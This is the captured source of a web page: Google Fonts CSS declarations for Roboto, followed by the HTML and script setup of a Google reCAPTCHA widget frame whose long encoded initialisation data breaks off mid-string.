/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PAuTp_ee_VzL6YHyleAyzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__id.js" nonce="PAuTp_ee_VzL6YHyleAyzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PAuTp_ee_VzL6YHyleAyzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7TDvsOEwpxJAhQ3wq7DgsOBQ2/DncOZSMORwr80UMOTU1NZbDbDm8K7csKewqfCkMOtYG/CgRrDv2nCpx9yX8OAOsOBwozDj8OFwr9ewqp8ZnhuOsOEwo0RNcObSwPCusK+bkLDrh0HVGxkNVzCm8KOwpQvBjbCicKCXVTDjg/ClMKew4N1HMOBwq7Ck8KFVMONFWXDo8KMwpMHwrnCicKdw7DDukLCklgDw5kFwooHw5XCi8K8wq3DocOJccKPLsO8w5NewqTDvsKVwoVOw6zCnQ9eMsKhBcOaZWzCt8KmH0bChMO0w4cbw4Jnw4MVDcOTZMKrw6MKw5vCskvDisKnwp/CosO1GxMgw5IAVMKBasKfe8KUdMOqVB3CtxMUwrPDjMOJwovCpFZodMKpTUg5csOVw65FwrZmO0zDhRRTw5plw5PCmsKww40WA8O0wrHCl8O/EGHCocKvw7s4w5xew48eIMKkw4J9w4N/LSnDux7Ci8Kvw6Utw7MSw53Cj8KeNcKbXwzDqMOCFsO/M3rCmsKeDhDDtlh0fRPDhTvDu1kiUcOFGcKLwonDssK0bcKOwro7w5QAUmEtwrEhw5DCtMORYsKLw7ESwrY9AMKNwqXCjcOlwrcSHcKAw7Rmwp3Cm2jCtsO5w6TCocK/[base64]/DjcOAw4vCgMOqW8O7KMKgX8OtUMOSwrpkbsKyew08wq/DkFPDpsKJS8Olw7YmdsOKa8O5w7xiw6MkwovCiMKFRC7DgQLCjxA7wqrCilvCu8O/dcOIwrgrcsK4OgJ5w54oQMOcBAMYXUl8wqPCr8Kuw57Dp2AiU8KMwrZDN0rDrRApSsOffsKwwpFewrV4w69cwrLDlcK/FMO5YsKFwpDDq0jDvGQ0wofCpsK2D8OlSMOnW8OaZcOUJMKgfsOELR52R8OpAi91GlYxwrFqE8OLw4nCt8OvwrbCgETDpjLDrsOjbcK8fXthwrMmGwNOH8KGw5sxA8Osw7fCo8O8PlYbRcKewpPCvVJ/wrbCjhnCtxYOw7JnJTUuw43DhXtfcFnCoyxjw4rCkTTCg10nw6xmG8O9w5nDqyzDt8KOw4Q1wojCtEZzwqRXV8OKfsKXSMK9Ym3DgjgEUHsQJMO1PQA1w7PCtG/[base64]/CqAQgw4fCh8K5IcKWHzrDs0U0wprDgcOowrTDn8Kow4tzDMOVwp4AMcKFU2cqwpfDmR1/aXAYFAPDmkTCoRZAbznCvsKrw4B0TcOxHyh/w7lcDcOLwodAw7fCviYjfcOSwrdbUcK9w7QlYD1Pw7AiwrQswqjDucKNw6fDrlxTw6A6w4zDqC0SE8O2w5N5YMKaFHDClAjDtko6csKrUn/CsVxTLMOuYMKcw7XCnSzDkCwswpcywrtpwrZSw5HDhMOAw5rDm8KlZAHDmBoAZUppWDQ3wphdwokDwpdFw4tfBAXCmBXCkcKswoMaw616wpfCvEoCwpfClgXDnsKYw6rCh03Coz3DtcONSwFNPsKXw615wq/CoMO1wp81wrN7w4oqGcOewrbDsMKVHHTCk8OMwoI1w4rCii8Hw7HDiMKxIlthUBPCsjZCbsODCV/DvcKNwrvCvy/[base64]/DncOIWxfDnRHDocOTGGQVwqDCjsKCw4zCsMOuwqHClEcXwpnCvjbCpcOhG350Yykmwp3Cv8OSw6TCvcKaw7cReShtd24swqXCuWDDhHbCisOSw7vDlsKPT17DoUfCs8Oiw7/[base64]/DgMKkw5p/OMKWeMKiannCtcOTIMKrwok8G3kgT8KJw5RuwqxcLcK4FsKKw4TCsS7DtMKMI8O2THPDh8OdS8KVHsO7w6BmwrrCj8OadDYoQ8OVQScvw7Vuw7JtUQYTR8OPEC0qA8OQPyDDkijClcK6w7Rww7jCp8KGw5jCtsK/[base64]/CrznCjkDDhiEed8OtZnHCmsKsbcKYwqoRwonCrQHCucKdwrF3w7xuwoDCgHFUScKwPig7wpJ+w6AbwoPCsi53a8K7wrwQwrXDicOlwobCtWl0Un3Di8KTw5w7w6/Cg3J/B8OPKsK7w7dlw7UubwLDi8OdwojDmGN2w4PCvx9qw6vDhRB6wrrDnhoKwodlaTrCjULDrcKnwqDCusKfwpxJw5HCocK5cQHCpsKBVsOow4lLwpcfwp7CmUQKw6MdwqDCt3NHw77DoMOkwr1oRSfDlm0Ow5TDkhnDkHjCucO0HcKfUsKewp/[base64]/DnATDksKJYMKJw53CtMKCXRTDvcKQfwPCrcKZIxh4J8KTYMOjwoPDoCDDn8K8w4nDuMO8wonDh2JBNjV7woEnWD/[base64]/CizZqw6rDh0t/bn1CT8Kew4Q5E8KhDMOvXsO4AMKkRHIMwoFkDQvCncOpwqjDlFHCtFNMw4VeKcObP8KVwqjDlDNGXcOxw5vCsyRMwoHCh8OywphXw7PCksObIizCksOXaSwhwrDCtcOdw4x7wrsQw4nCjCJ8wpnDgnN/w6XCocOlZMKEwoonesOjw6tGw5tsw4LDusOEwpQwAMOgw43CpsKFw6R0wrLCk8Orw6PDrVfCmWBQThfCmGMXCm1HesOOIsObw5AWw4BPwoPDikg0w7slw43DghjCncOPwqPDu8OCUcOvw6pOwoJaHXB+N8OHw4I/w4rDg8Odw63CkzLDocKkNRQdEcK5AhoYBihkDhfCrCdOw6PCqXtTXsKOIsOFwp7CtmvCoygawrIwZ8OBIgBawox2OFjDtMKzwpNxwpx7JlHDl2pVacONwpU/[base64]/CuEAKw5nDocK6w79hBibDhnsyDj3DjRI1wo3DvifCtmrCr3RfwoYtwrbDpGBLHEIEbcOzCm0oS8OPwpEPw70dw4YOwrovcRDDjj9KPcKGXMKMw6HCvsOkw6nCnWtlecOew7A2VsO7FGQoQ0wCwpxDwpx+wr7DhcOwIsOzw7HDpsOWUTA8InLDhsO/woErw7JWwoDDmTzCgMKiwop7wqPCsCbCisOKSTc0H1XDlsOFUhMRw5fDvi7CpMOBw5hIOVhkwoxkN8KuZsO3w7dMwq04A8O3w6/Ck8KVO8KswqEwRT/DtXdYFsKYeRTCgXA9w4DCj2wTwqQMFMK/X27DvQrDq8OfYljCjHYBw4BYfcKjFcK/XlAmanTCiGzCuMK5SX/CiG3DnWNVFsKpw5Isw47CkcKeVwhOKVc7Q8OLw7vDsMO2wrrDq21iw6UxTlLClMOAIUHDhMKrwosyM8OcwpbDlwEGc8KlHnHDtiDCs8KgeAhqw4xmc0vDtTMKwoDCjRnCg0BdwoBww7XDtn4OCsK7cMK3wo12wokWwo1twpTDlMKRwo3CrhXDtcOIaD/DncOMMcK3SEHDjR4zwrIcK8Odw4XChsORwqxVwptyw41LYRzCtX7Cgg5Ww4fDnMOPbMO5NVk3wpg/wrzCt8KUwr3CpcKow4TCs8K/[base64]/DocK0H2fCmsKfeMKywqbCpSfDpABRw5opDVrDgcODF8KYKMOBR8OuDcKAwqMKBGjCsRXCnsKeC8KMwqvDpibCrEMYw43Cq8OBwqDCt8KpFjrCpcOJwr4LHCPDnsKrYlA3U3nDosK5dDkoVcKWIMKlTcKNwrjCqsOMTMOkWsOUwr5/Zw3CoMKkwrnDlsOUw6tRwrfClxtyNMOXBzzDmsOHfS4IwqlswpFYH8KRw6U6wrlww4nChl7DuMKwXcKKwqNVwqF/w4vCjiAiw4TDrUDClMOvwplscH1Ow73Ci3t/w75TQMK4wqDCr09swoHDgcKFI8K0GxLCuzHCtFd6w5svw44iVsOoGmUqwoDDk8OTw4LDpcOEwonChMOkcMKDO8KwwpbCqMOCw5zDscKDdcOAwoMRw5w1IcOIw